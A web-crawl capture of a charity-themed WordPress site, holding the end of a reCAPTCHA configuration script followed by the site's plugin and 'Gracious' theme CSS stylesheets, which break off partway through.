bCg3csHMOKw4s2fl/Cg8OUI8KcGMKIScK0K8Kkw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,337],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.viceversaglobal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iFSoOKQt37FsdfoRLpGQBGZLV5VqcXkrQb9LV9cKDeA\\u003d\x22,1,0,null,1,1769495057526,0,0,[161],null,[86,128,32,174,170],\x22RC-wnHa4MKjUxfmpw\x22,null,null,null,null,null,\x220dAFcWeA78PfObON-A3xqUooNVnEt-jWFYAbTkFu9D0v9BwxzRVo_9mDCUEGMZ57BMXxGDJR0kUEvi3IbgjnjV3n4zapCaf_EucA\x22,1769577857519]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/css/frontend.css?ver=1642486839
body_size: 206
content:
.mb-25{
	margin-bottom: 25px !important;
}
div#elementor-lightbox-slideshow-single-img {
    display: none !important;
}


.callout-style-1.spac-padding.one{
	background-position: left center !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/css/main.css?ver=1.1
body_size: 179635
content:
@charset "UTF-8";

/* CSS Document */

/* ==========================================================================
Theme Name: Gracious
Theme URI: http://mannatstudio.com
Description:  Gracious - Charity and Donation HTML Template
Version: 1.0
Author: Mannat Studio
Tags:   charity, charity agency, charity foundation, charity template, church, donate, donation, fundraiser, fundraising, mosque, ngo, non-profit, nonprofit, organization, volunteer
========================================================================== */

/* ==================== 
Table of Content 
==================== 
[CSS Table of contents]
0. Block Style
1. Reset Style.owl-carousel .owl-item .clients-logo img {
    display: inline-block;
    width: 106px;
    height: auto;
}
2. Body Elements
3. Headers/Navbars
    3.1 Headers Styles
    3.2 Navbars Styles
    3.3 Top Bars
    3.4 Page Breadcrumbs Style 

4. Typography
    4.1 Link Styles
    4.2 Text Colors
    4.3 Background Colors
    4.4 Background Images
    4.5 Spacing Utilites
    4.6 Blockquotes Style
    4.7 List Icon Style
    4.8 Dropcap Style 
    4.9 Buttons Styles
    4.10 Fonts Style For Charity Icons

5. General Elements Style
    5.1 Page Loader
    5.2 Back To Top
    5.3 Pagination
    5.4 Map Styles
    5.5 Footers
    5.6 Footers Widgets
  
6. Forms Elements
    6.1  Default Style
    6.2  Form Light
    6.3  Select Dropdown
    6.4  Range Slider

6. Shortcodes Styles
    6.1 Accordian Style
    6.2 Tabbing Style
    6.3 Animated Bars Style
    6.4 Overlay Styles
    6.5 Callout Style Start
    6.6 Icon Box Style
    6.7 Team Section
    6.8 Footer Subscribe
    6.9 Give Us Call
    6.10 Counter Text Animation
    6.11 Owl Slider Arrow

7. Pages Styles
    7.1 Home Pages
    7.2 About Page
    7.3 Causes
    7.4 Faq's
    7.5 Volunteers / Team
    7.6 Donation Form
    7.7 Events
    7.8 Gallery
    7.9 Blog Pages
    7.10 Contact

8. Responsive Media Queries

*/ 

/*------------------------------------------*/
/*   0. Block Style
/*------------------------------------------*/ 
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: #313131;
}

.wp-block-gallery.alignleft {
    display: flex;
}

.unit-css .wp-block-image .aligncenter {
    text-align: center;
}

.wp-block-button {
    margin: 1rem 0;
}

.wp-block-pullquote {
    padding: 1rem 0;
}

.wp-block-media-text {
    margin-bottom: 1rem;
}

ul.wp-block-gallery {
    padding-left: 0 !important;
}

.content-wrap-single > table th{
    color: #333;
}
.media-body > ul,
.media-body > ol,
.media-body table,
.content-wrap-single >  table,
.wp-block-cover {
    margin-bottom: 1.5rem;
} 

.wp-block-pullquote blockquote {
    border: 0;
}

.wp-block-quote.is-style-large {
    border-left: 0;
}
.wp-block-quote.is-style-large, 
.wp-block-quote.is-large { 
    padding: 0 0 0 5rem !important;
}

.wp-block-pullquote {
    border-top-color: #f0376b;
    border-top-width: 2px;
    border-top-style: solid;
    border-bottom-color: #f0376b;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.wp-block-file a { 
    margin-top: 20px;
}
.wp-block-file a.wp-block-file__button { 
    display: table;
    margin-left: 0;
}

.wp-block-embed figcaption {
    text-align: center;
}

.wp-block-categories ul,
.wp-block-categories,
.wp-block-archives {
    list-style: none !important;
    padding-left: 0 !important;
}

.wp-block-categories ul>li>a {
    counter-reset: submenu;
}

.wp-block-categories ul>li>a::before {
    font-weight: 400;
    content: "– " counters(submenu, "– ", none) !important;
    counter-increment: submenu !important;
}

.wp-block-separator {
    background-color: #767676;
    border: 0;
    height: 2px;
    margin-bottom: 2rem;
    margin-top: 2rem;
    max-width: 2.25em;
    text-align: left;
    margin-left: 0;
}

.wp-block-separator.is-style-wide {
    max-width: 100%;
}

.wp-block-separator.is-style-dots::before {
    font-size: 30px;
}

.wp-block-table tr {
    border: 0;
}

.wp-block-pullquote {
    border: 0;
}

.wp-block-cover.aligncenter,
.wp-block-cover.alignleft {
    display: flex;
}

.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}

.wp-block-button.alignright {
    text-align: right;
}

.wp-block-button.alignleft {
    text-align: left;
}

.wp-block-cover.alignleft {
    float: left;
    margin-right: 20px;
    margin-left: 0;
}

.wp-block-cover.alignright {
    float: right;
    margin-left: 20px;
    margin-right: 0;
}

.wp-block-cover.aligncenter .wp-block-cover-text {
    text-align: center;
    margin: 0 auto;
}

.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure,
.blocks-gallery-grid .blocks-gallery-image figure,
.blocks-gallery-grid .blocks-gallery-item figure {
    align-items: inherit;
}

.wp-block-gallery.alignleft {
    float: left;
    margin-right: 20px;
}

blockquote.has-text-color.has-very-dark-gray-color p {
    color: #313131 !important;
}

.wp-block-media-text figure img {
    margin-bottom: 0 !important;
}

.wp-block-button:not(.is-style-outline) {
    color: #fff;
}

.wp-block-cover-image,
.wp-block-cover {
    height: auto;
}

.wp-block-cover.aligncenter .wp-block-cover-text {
    text-align: left;
}

.wp-block-media-text__media img,
.wp-block-media-text__media video {
    height: auto;
}

.wp-block-image img {
    height: auto;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-item a {
    display: block;
}

.gallery-item a:focus img {
    outline-offset: -2px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

figure.wp-caption a:focus img {
    outline-offset: 2px;
}

.alignnone,
.aligncenter,
.alignleft,
.alignright,
.alignwide {
    margin-top: 1rem;
    margin-right: auto;
    margin-bottom: 1rem;
    margin-left: auto;
}
 
.alignfull {
    margin-top: 2rem;
    margin-right: auto;
    margin-bottom: 2rem;
    margin-left: auto;
    max-width: 100vw;
    position: relative;
    width: 100%;
} 
.alignwide {
    max-width: 120rem;
    position: relative;
    width: calc(100% - 4rem);
}
 
.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
    display: block;
    text-align: center;
}  
.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0;
}
.alignleft,
.alignright {
    max-width: 50%;
}

.alignleft { 
    float: left;
    margin: 0.3rem 2rem 2rem 2rem;
}

.alignright { 
    float: right;
    margin: 0.3rem 2rem 2rem 2rem;
}
figure {
    max-width: 100%;
}
table{
    width:100%;
}
table.wp-calendar-table {
    width: 100%; 
    border-collapse: collapse;
} 
.wp-calendar-nav {
    margin-top: 10px;
}
table.wp-calendar-table th { 
    color: #27304b;
}
footer table.wp-calendar-table th {
    color: #fff;
}
table.wp-calendar-table caption {
    font-weight: bold;
    text-align: right;
    caption-side: top;
    padding-top: 0;
    color: #27304b;
}
.wp-block-calendar th, .wp-block-calendar tbody td { 
    border-color: #ccc !important;
}
.wp-block-calendar table th,
table.wp-calendar-table th,
table.wp-calendar-table td{
    text-align: center; 
}
.wp-block-group__inner-container {
    padding: 15px;
}
span.wp-calendar-nav-prev {
    float: left;
}
.wp-block-calendar a {
    text-decoration: none !important;
}
table tbody td a:hover,
.wp-calendar-nav a:hover,
table.wp-calendar-table tbody td a {
    color: #46c2ca;
    text-decoration: none;
}
.ftr-wdgt-1 table.wp-calendar-table caption,
.ftr-wdgt-1 .wp-calendar-nav a,
.ftr-wdgt-2 .wp-calendar-nav a,
.ftr-wdgt-2 table.wp-calendar-table caption {
    color: #fff;
}

.ftr-wdgt-1 .wp-calendar-nav a:hover,
.ftr-wdgt-2 .wp-calendar-nav a:hover{
    color: #46c2ca;
}
table td, 
table th {
    padding: .4em;
    border: 1px solid #D9E7DB;
    word-break: break-all;
    line-height: 1.2;
}
span.wp-calendar-nav-next {
    float: right;
}
.row.second .ftr-wdgt-2,
.row.first .ftr-wdgt-1 {
    min-width: 25%;
    margin-top: 35px;
    max-width: 50%;
}
.ftr-wdgt-2.widget_nav_menu {
    min-width: 350px !important;
}
.row.second .ftr-wdgt-2:nth-child(-n+4),
.row.first .ftr-wdgt-1:nth-child(-n+4){
    margin-top: 0;
}
.screen-reader-text {
    display: none;
} 
.post-password-form input[type="submit"] {
    color: #fff;
    background-color: #46c2ca;
    border-color: #46c2ca;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    border-radius: 15px; 
} 
.post-password-form input[type="password"] {
    border-radius: 15px;
    border: 1px solid #D9E7DB;
} 
.page-links{
    clear: both;
}
figcaption,
.wp-caption,
.wp-caption-text,
.wp-block-embed figcaption {
    color: #1c535d;
    font-size: var(--global--font-size-xs);
    line-height: var(--global--line-height-body);
    margin-top: calc(0.5 * var(--global--spacing-unit));
    margin-bottom: var(--global--spacing-unit);
    text-align: center;
}

.alignleft figcaption,
.alignright figcaption,
.alignleft .wp-caption,
.alignright .wp-caption,
.alignleft .wp-caption-text,
.alignright .wp-caption-text,
.alignleft .wp-block-embed figcaption,
.alignright .wp-block-embed figcaption {
    margin-bottom: 0;
}

.bypostauthor {
    display: block;
}


/*------------------------------------------*/
/*   1. Reset Style
/*------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
.h-100{
    height: 100vh !important;
}

/*------------------------------------------*/
/*   2. Body Elements
/*------------------------------------------*/
html {
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
}
body {
    font-family: 'Nunito', sans-serif;
    font-size: 1.2rem !important;
    font-weight: 400;
    color: #636886;
    background: #fff; //was #f8f4f3
    line-height: 1.9;
    word-break: break-word;
    overflow-x: hidden;
}
img{
    max-width: 100%;
    height: auto;
}

header .container{
    max-width: 1350px;
}
label {
    font-size: 0.875rem;
}

/*   Links Setting   */
a{
    color: #333;
    text-decoration: none;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
a:hover {
    color: #666;
    text-decoration: none;
}
a:focus {
    outline: none;
    text-decoration: none;
}
.mt-0{
    margin-top: 0;
}
.mt-100 {
    margin-top: 100px;
}
.mb-0{
    margin-bottom: 0;
}
.pt-0{
    padding-top: 0;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { 
    line-height: 1.2;
}

/*------------------------------------------*/
/*   3. Headers/Navbars
/*------------------------------------------*/

/*   3.1 Headers Styles   */
.static-top {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.header-fullpage{
    background: #FFF;
    padding-right: 0 !important;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    transition: all 0.15s linear;
}
@media (min-width: 991.99px) {    
    .header-fullpage.fixed {
        background: #FFF;
        box-shadow: 0px 0px 43px 0px rgba(2, 2, 2, 0.28);
    }
    .header-style-fullwidth.fixed{
        box-shadow: 0px 0px 43px 0px rgba(0, 0, 0, 0.28);
    }
    .header-fullpage.fixed .top-bar-right{
        height: 0px;
        overflow: hidden;
        opacity: 0;
        border: 0;
        padding: 0;
        min-height: auto;

        -webkit-transition: all 0.15s linear;
        -moz-transition: all 0.15s linear;
        -o-transition: all 0.15s linear;
        transition: all 0.15s linear;
    }
    .header-fullpage.fixed.top-transparent{
        padding-bottom: 0;
    }
}
.header-fullpage.fixed .navbar-brand {
    width: 140px;
}
.header-fullpage.fixed.navbar-expand-md .navbar-nav .nav-item, 
.header-fullpage.fixed.navbar-expand-lg .navbar-nav .nav-item{
    padding-top: 1rem;
}
@media (min-width: 993px) {
    .admin-bar .fixed-top{
        top:32px;
    }
}

/* 3.1 Headers Styles End */

/*------------------------------------------*/
/*    3.2 Navbars Styles
/*------------------------------------------*/
/* ANIMATED X */
.navbar-toggler .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggler .icon-bar+.icon-bar {
    margin-top: 4px;
}
.navbar-toggler .icon-bar {
    width: 22px;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.navbar-toggler .icon-bar {
    background-color: #27304b;
}
.navbar-toggler.x .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: 10% 10%;
	-ms-transform-origin: 10% 10%;
	transform-origin: 10% 10%;
}

.navbar-toggler.x .icon-bar:nth-of-type(2) {
	opacity: 0;
	filter: alpha(opacity=0);
}

.navbar-toggler.x .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 10% 90%;
	-ms-transform-origin: 10% 90%;
	transform-origin: 10% 90%;
}

/* ANIMATED X COLLAPSED */
.navbar-toggler.x.collapsed .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}

.navbar-toggler.x.collapsed .icon-bar:nth-of-type(2) {
	opacity: 1;
	filter: alpha(opacity=100);
}
.navbar-toggler.x.collapsed .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}
/* END ANIMATED X */
.logo-brand {
    width: 250px;
    flex-basis: 120px;
}
.navbar {
    padding: 1rem 0;
}
.navbar-expand-lg .navbar-nav .nav-item:not(:last-child){
    margin: 0 3px;    
}
.navbar-expand-lg .navbar-nav .nav-link {
    color: #192929;
    text-transform: capitalize;
    padding: 0.5rem 0.9rem;
    font-weight: 700;
    font-size: 1rem;
    transition: all .3s ease;
}
.navbar-nav .nav-item:hover .nav-link,
.navbar-nav .active .nav-link,
.navbar-nav .active .nav-link:hover,
.navbar-nav .nav-link:hover{
    color: #FFF;
    background: #46c2ca;
}
.navbar-nav .dropdown-menu {
    padding: 0;
    min-width: 200px;
    background: #FFF;
    margin: 0;
    border: 0;
    border-radius: 0;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.1) !important;
    transition: all .3s ease;
    top: 150%;
    display: block;
    opacity: 0;
    visibility: hidden;
}

.dropdown:hover > .dropdown-menu {
    top:100%;
    opacity: 1;
    visibility: visible;
}
.dropdown-menu .dropdown .dropdown-menu {
    left: 100%; 
    top:50%;
}
.dropdown-menu .dropdown:hover .dropdown-menu {
    top: 0; 
}
.grc-mobile .dropdown-menu .dropdown-item i.navi{
    transform: rotate(90deg);
}
@media (min-width: 992px) {
    .show > .dropdown-menu {
        display: block;;
    }
}
.dropdown-menu li > .dropdown-menu:after{
    display: none;
}
.dropdown-menu a, 
.dropdown-menu li > a {
    font-size: 0.875rem;
    padding: 0.7rem 0.9rem;
    text-transform: capitalize;
    color: #27304b;
    text-decoration: none;
    border-bottom: 1px solid #D9E7DB;
    font-weight: 600;
}
.dropdown-menu li:last-child > a{
    border: none;
}
.dropdown-item.active, 
.dropdown-item:focus, 
.dropdown-item:hover, 
.dropdown-item:active, 
.dropdown-menu > li.show > a {
    text-decoration: none;
    border-radius: 0;
    color: #46c2ca;
    background: transparent;
}
.dropdown-menu > li > a {
    display: flex;
    justify-content: space-between;
    width: 100%;
    align-items: center;
    position: relative;
    margin: 0;
}
.navbar-toggler-icon {
    background-image: url(../images/download.svg);
}

.dropdown-item-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 0.8125rem;
    min-width: 1rem;
    max-width: 1rem;
    margin-right: .5rem;
}
/*   3.2 Navbars Styles End  */

/*------------------------------------------*/
/*   3.3 Top Bars
/*------------------------------------------*/
.top-bar-right, .icon-box-1, .icon-box-1 .text,
.navbar-brand{
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    transition: all 0.15s linear;
}
/*.top-border .top-bar-right {
    color: #1f1f1f !important;
    background: #fafafa;
    border-bottom: 4px solid #fafafa;
}*/
.top-border .top-bar-right svg{
    color: #46c2ca;
}
.top-border .top-bar-right .top-text small{
    color: rgba(6, 22, 58, 0.5);
}
.top-border .lang-toggle a.btn {
    background: #F4f4f4;
}
.header-logo-top.top-transparent .navbar-nav .nav-link{
    color: #FFF;
}
.header-logo-top .request-btn a#search_home{
    color: #FFF;
}
.top-transparent.top-border .lang-toggle a{
    color: #333;
    border: transparent;
}

.top-bar-right {
    padding: 0.4rem 0;
    background: #1C535D;
    font-size: 0.775rem;
    font-weight: normal;
    color: #ffffff;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);      
}
.top-bar-right a{
    color: #FFF;;
}
.top-bar-right a:hover{
    color: #46c2ca;
}
.top-bar-right .contact-info svg {
    margin-right: 0.3rem;
    margin-top: -2px;
    color: #fff5ec;
}
.top-bar-right .contact-info div{
    margin-right: 1rem;
}
/* .top-bar-right .social-icons{
    margin: 0 .5rem
} */
.top-bar-right .social-icons a{
    color: #FFF;
    font-size: 1.2rem;
    margin: 0 .2rem;
    transition: all .3s;
    text-decoration: none;
}
.top-bar-right .social-icons a:hover{
    color: #46c2ca;
}
.request-btn a#search_home {
    border-radius: 100px;
    padding: 0.5rem 0.9rem;
}
.request-btn a#search_home svg,
.request-btn a#search_home i{
    margin: 0;
}
.request-btn a#search_home:hover{
    background: #01865f;
    color: #FFF;
}
/* Header With Top Bar Transparent */

/* Header With Top Bordered */
.bordered-nav .top-bar-right {
    padding: 1rem 0;
    background: #f1fbff;
    color: #000;
}
.bordered-nav.top-transparent nav {
    background: transparent !important;
}
.bordered-nav .navbar .bdr-nav{
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: rgba(255,255,255,.2);
    padding-top: 1rem;
}
.bordered-nav .navbar-brand{
    background: transparent;
    padding: 0;
}
.bordered-nav .navbar-expand-md .navbar-nav .nav-item,
.bordered-nav .navbar-expand-lg .navbar-nav .nav-item{
    padding: 0.49rem .19rem 1rem;
}
.bordered-nav .top-text{
    margin-right: 1.5rem;
}
.top-text small{
    display: block;
    font-weight: 700;
    color: #06163a;
}
.bordered-nav .top-text a{
    color: #46c2ca;
}
.top-text a:hover{
    text-decoration: underline;
}
.bordered-nav.header-fullpage.fixed .navbar-brand {
    padding: 0;
}
.bordered-nav.header-fullpage.fixed {
    padding: 0.2rem 0;
}
.bordered-nav.header-fullpage.fixed .navbar .bdr-nav {
    border-width: 0;
    border-style: solid;
    border-color: rgba(255,255,255,.2);
    padding-top: 0;
}
/* 3.3 Top Bars End */

/*------------------------------------------*/
/*   3.4 Page Breadcrumbs Style 
/*------------------------------------------*/
.breadcrumbs-page-wrap{
    position: relative;
}
.breadcrumbs-page-wrap:before{
    content: "";
    position: absolute;
    top: -50px;
    left: 0;
    width: 100%;
    height: 100%;
    background: #FFF;
    z-index: -99;
}
.breadcrumbs-page {
    background-image: url(../images/breadcrumbs_bg.jpg);
    background-repeat: no-repeat;
    /*background-position: top center !important;*/
    max-width: 100%;
    margin: 0 auto;
    z-index: 2;
    position: relative;
    border-radius: 0;
    padding-top: 158px;
}
.breadcrumbs-page:before {
    position: absolute;
    content: "";
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    z-index: -1;
    border-radius: 0;
}
.breadcrumb-wrap {
    position: absolute;
    bottom: -25px;
    padding: 0.7rem 1.2rem;
    background: #46c2ca;
    border-radius: 4px;
}
.breadcrumbs-page .breadcrumb{
    background: transparent;
    color: #eeeeee;
    padding: 0;
    font-size: 0.875rem;
    font-weight: 500;
    margin: 0;
    line-height: 1;
}
.breadcrumbs-page .breadcrumb-item {
    display: -ms-flexbox;
    display: flex;
    min-height: 30px;
    align-items: center;
    font-size: 0.875rem;
    font-weight: 600;
}
.breadcrumbs-page .breadcrumb a {
    color: #FFF;
    padding: 0;
    border-radius: 0;
    position: relative;
}
.breadcrumbs-page .breadcrumb-item+.breadcrumb-item::before,
.breadcrumb-item.active{
    color: #eeeeee;
    content: none;
}
.breadcrumbs-page .breadcrumb-item+.breadcrumb-item::before {
    top: 1px;
    position: relative;
    content: "\eaa0";
    color: #192929;
    font-size: 1.4rem;
    font-family: IcoFont!important;
}
.breadcrumbs-page h1 {
    color: #FFF;
    text-transform: capitalize;
    font-size: 4.5rem;
    font-weight: 600;
    line-height: 1;
    padding: 8rem 0;
}
/* 3.4 Page Breadcrumbs Style End */

/*------------------------------------------*/
/*   4. Typography
/*------------------------------------------*/
h1, .h1{ font-size: 2.5rem; font-family: 'Playfair Display', serif; }
h2, .h2{ font-size: 1.438rem; font-family: 'Playfair Display', serif; }
h3, .h3{ font-size: 1.25rem; font-family: 'Playfair Display', serif; }
h4, .h4{ font-size: 1.125rem; font-family: 'Playfair Display', serif; }
h5, .h5{ font-size: 1rem; font-family: 'Playfair Display', serif; }
h6, .h6{ font-size: 0.875rem; font-family: 'Playfair Display', serif; }

/* Header H5 */
h5.h5-xs { font-size: 0.875rem; }   /* 14px */
h5.h5-sm { font-size: 1rem; }       /* 16px */
h5.h5-md { font-size: 1rem; }       /* 16px */
h5.h5-lg { font-size: 1.125rem; }   /* 18px */
h5.h5-xl { font-size: 1.25rem; }    /* 20px */

/* Header H4 */
h4.h4-xs { font-size: 1rem; }       /* 16px */
h4.h4-sm { font-size: 1.125rem; }   /* 18px */
h4.h4-md { font-size: 1.125rem; }   /* 18px */
h4.h4-lg { font-size: 1.25rem; }    /* 20px */
h4.h4-xl { font-size: 1.5rem; }     /* 24px */

/* Header H3 */
h3.h3-xs { font-size: 1rem; }       /* 16px */
h3.h3-sm { font-size: 1.375rem; }   /* 22px */
h3.h3-md { font-size: 1.375rem; }   /* 22px */
h3.h3-lg { font-size: 1.5rem; }     /* 24px */
h3.h3-xl { font-size: 1.75rem; }     /* 28px */

/* Header H2 */
h2.h2-xs { font-size: 1rem; }       /* 16px */
h2.h2-sm { font-size: 1.125rem; }   /* 18px */
h2.h2-md { font-size: 1.125rem; }   /* 18px */
h2.h2-lg { font-size: 1.25rem; }    /* 20px */
h2.h2-xl { font-size: 1.5rem; }     /* 24px */

/* Font Weight = fw */
.fw-3{ font-weight: 300; }
.fw-4{ font-weight: 400; }
.fw-5{ font-weight: 500; }
.fw-6{ font-weight: 600; }
.fw-7{ font-weight: 700; }
/*------------------------------------------*/
/*   4.1 Heading Style
/*------------------------------------------*/
.heading-main{
    color: #46c2ca;
    font-size: 2.80rem;
    position: relative;
    font-weight: 800;
    z-index: 1;
    margin-bottom: 3rem;
}
.heading-main small {
    color: #1c535d;
    font-family: 'Playfair Display', serif;
    position: relative;
    text-transform: capitalize;
    margin-bottom: 15px;
    display: block;
    font-size: 1.2rem;
    font-weight: 600;
}
.heading-main small::after{
    position: absolute;
    content: "";
    height: 2px;
    width: 41px;
    background: #1c535d;
    top: 50%;
    left: -60px;
    transform: translateY(-50%);
}
.light-mode.heading-main small {
    color: #f6f6f6;
    position: relative;
}
.light-mode.heading-main {
    color: #FFF;
}
.light-mode.heading-main i{
    opacity: 0.4
}
.heading-main.green small{
    color: #FFF;
}
.heading-main.green small::after{
    background: #FFF;
}
.heading-main.orange small{
    color: #46c2ca;
}
.heading-main.orange small::after{
    background: #46c2ca;
}
/* 4.1 Heading Style End */

/*------------------------------------------*/
/*   4.2 Link Styles
/*------------------------------------------*/
.read-more-line {
    font-size: 0.8125rem;
    align-items: center;
    font-weight: 700;
	text-align: right;
	color: #1c535d;
}
.read-more-line span{
	position: relative;
	margin-left: 0.5rem;
}
.read-more-line span:after {
    position: absolute;
    content: "";
    left: -65px;
    top: 50%;
    width: 50px;
    border-bottom: 2px solid #27304b;
    transform: translateY(-50%);
}
.read-more-line:hover{
	color: #46c2ca;
}
/* 4.2 Link Styles End */

/*------------------------------------------*/
/*   4.3 Text Colors
/*------------------------------------------*/
.txt-blue{ color: #27304b !important; }
.txt-orange{ color: #46c2ca; }
.txt-green{ color: #1c535d; }
.txt-ligt-gray{ color: #424242; }
.txt-white{	color: #FFF; }
.txt-black{	color: #333; }
.txt-sky-blue{ color: #f1fbff; }
/* 4.3 Text Colors End */

/*------------------------------------------*/
/*   4.4 Background Colors
/*------------------------------------------*/
.bg-orange{ background: #46c2ca; }
.bg-theme{ background: #fff5ec; }
.bg-green{ background: #D9E7DB; }
.bg-navy-blue{ background: #192929; }

.pos-rel{ position: relative; }
.bg-overlay{
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,0.5);
	left: 0;
}
.bg-overlay.blue{ background-color: #27304b; }
.bg-overlay.orange{ background-color: #46c2ca; }
.bg-overlay.black{ background-color: #000; }
.bg-overlay.green{ background-color: #D9E7DB; }
.bg-overlay.white{ background-color: #FFF; }

.bg-overlay.opacity-20{ opacity: 0.2; }
.bg-overlay.opacity-30{ opacity: 0.3; }
.bg-overlay.opacity-40{ opacity: 0.4; }
.bg-overlay.opacity-50{ opacity: 0.5; }
.bg-overlay.opacity-60{ opacity: 0.6; }
.bg-overlay.opacity-70{ opacity: 0.7; }
.bg-overlay.opacity-80{ opacity: 0.8; }
/* 4.4 Background Colors End */

/*------------------------------------------*/
/*   4.5 Background Images
/*------------------------------------------*/
.bg-scroll {
	width: 100%;
	background-attachment: fixed !important;
	background-repeat: no-repeat;
	background-position: center center;   
	background-size: cover !important;
}
.bg-fixed {
	width: 100%;
    height: 600px;
	background-repeat: no-repeat;
	background-position: top center;   
	background-size: cover;
}

.callout_bg{
	background-image: url(../images/callout_bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
}
.bg-img-6{
	background-image: url(../images/callout_bg.jpg);
	background-repeat: no-repeat !important;;
	background-position: center center !important;;
}
.bg-img-7{
	background-image: url(../images/breadcrumbs_bg.jpg);
	background-repeat: no-repeat;
	background-position: left center !important;
}
.bg-img-1{
	background-image: url(../images/bg_1.jpg);
	background-repeat: no-repeat;
	background-position: left center !important;
}
.pattern-green{
	background-image: url(../images/topography-background.png);
    background-repeat: repeat;
    background-color: #1c535d;
}
.pattern-orange{
	background-image: url(../images/topography-background.png);
    background-repeat: repeat;
    background-color: #46c2ca;
}
.map-bg{
	background-image: url(../images/map_bg.png);
	background-repeat: no-repeat;
    background-position: bottom center;
    margin-top: 7rem;
}
/* 4.5 Background Images End */

/*------------------------------------------*/
/*   4.6 Spacing Utilites
/*------------------------------------------*/
.wide-tb-225{ padding-top: 225px; padding-bottom: 225px; }
.wide-tb-200{ padding-top: 200px; padding-bottom: 200px; }
.wide-tb-150{ padding-top: 150px; padding-bottom: 150px; }
.wide-tb-100{ padding-top: 100px; padding-bottom: 100px; }
.wide-tb-90{ padding-top: 90px; padding-bottom: 90px; }
.wide-tb-80{ padding-top: 80px; padding-bottom: 80px; }
.wide-tb-70{ padding-top: 70px; padding-bottom: 70px; }
.wide-tb-70{ padding-top: 70px; padding-bottom: 70px; }
.wide-tb-60{ padding-top: 60px; padding-bottom: 60px; }
.wide-tb-50{ padding-top: 50px; padding-bottom: 50px; }
.wide-tb-40{ padding-top: 40px; padding-bottom: 40px; }
.wide-tb-30{ padding-top: 30px; padding-bottom: 30px; }


/*   Spacer For Gap   */
.spacer-70{ min-height: 70px; }
.spacer-60{ min-height: 60px; }
.spacer-50{ min-height: 50px; }
.spacer-40{ min-height: 40px; }
.spacer-30{ min-height: 30px; }
.spacer-20{ min-height: 20px; }
.spacer-10{ min-height: 10px; }

/* 4.6 Spacing Utilites End */

/*------------------------------------------*/
/*   4.7 Blockquotes Style
/*------------------------------------------*/
.style-one {
    font-size: 1.25rem;
    color: #333;
    line-height: 1.5;
    font-weight: 700;
    margin-bottom: 40px;
    position: relative;
}
.style-one:after{
	position: absolute;
	top: 0; 
	left: -55px;
	content: "\efcd";
	font-size: 36px;
	font-family:IcoFont;
	color: rgba(6, 22, 58, 0.1);
	line-height: 0.833;
}
.style-one .blockquote-footer::before{
	display: none;
}
.style-one cite{
	font-size: 0.875rem;
	font-style: normal;
